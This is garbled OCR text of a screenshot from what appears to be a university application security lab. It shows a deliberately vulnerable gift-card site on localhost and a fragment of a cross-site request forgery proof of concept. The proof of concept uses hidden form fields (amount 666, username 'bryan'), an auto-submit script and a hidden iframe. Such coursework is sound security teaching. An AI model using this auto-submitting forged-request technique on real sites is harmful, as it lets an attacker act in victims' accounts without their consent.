 Appsecenv [Running]
Activities
Firefox Web Browser
Mar 18 12:48
POC att
Cards
127.0.0.1/gift/0
Price:
Card given to bryan
You are logged in as johnbg.
Cards Galore — A card sale s
127.0.0.1/useCard.html
Use This Card
Use This Card
666
??
NYU TANDON SCHOOL OF ENGINEERING
NYU TANDON SCHOOL OF ENGINEERING
Use this card to buy NYU
Clothing!
Use This Card
Submit your own
card for use. Don't
worry, this is
completely secure!
We will validate it
This
card
can
be for
any
SRF-PO
1
2 <he
3
4 </h
5 <bo
6
7
method="pos
8
9 <input type="hidden" name="amount"
value="666" />
10 <input type="hidden"
name="username" value="bryan" />
11
12 <script>document.csrfform.submit();</-
script>
13 </form>
14 <iframe name="hiddenframe" style="display:
none;"></iframe>
15 </body>
Left ⌘